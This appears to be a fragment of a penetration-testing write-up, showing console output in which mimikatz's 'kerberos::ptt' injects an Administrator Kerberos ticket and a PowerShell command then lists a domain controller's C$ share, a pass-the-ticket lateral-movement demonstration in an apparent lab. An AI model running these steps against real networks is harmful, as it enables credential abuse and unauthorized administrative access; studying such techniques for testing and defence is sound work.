 mimikatz # kerberos::ptt [0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi
* File: '[0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\test1\Desktop\mimiaktz> dir \\dc\c$
目录: \\dc\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2020/9/26 12:41 Program Files
d-r-- 2020/9/25 16:26 Program Files (x86)
d-r-- 2020/10/12 8:49 Users
d---- 2020/10/10 19:29 Windows
-a--- 2020/10/10 19:45 480 ip.txt